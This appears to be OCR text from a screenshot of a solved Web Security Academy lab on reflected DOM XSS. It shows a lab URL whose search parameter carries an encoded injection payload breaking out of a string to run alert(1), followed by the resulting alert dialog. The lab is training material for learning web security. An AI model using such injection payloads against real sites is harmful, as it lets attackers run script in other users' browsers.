 Reflected DOM XSS
https://0a80003304a02edb81ab5776002300f8.web-security-academy.net/?search=%5C"-alert%281%29%7D%2F%2F
0a80003304a02edb81ab5776002300f8.web-security-
academy.net says
1
OK
Reflected DO
Back to lab descrip
LAB Solved
Home
Search the blog...
Search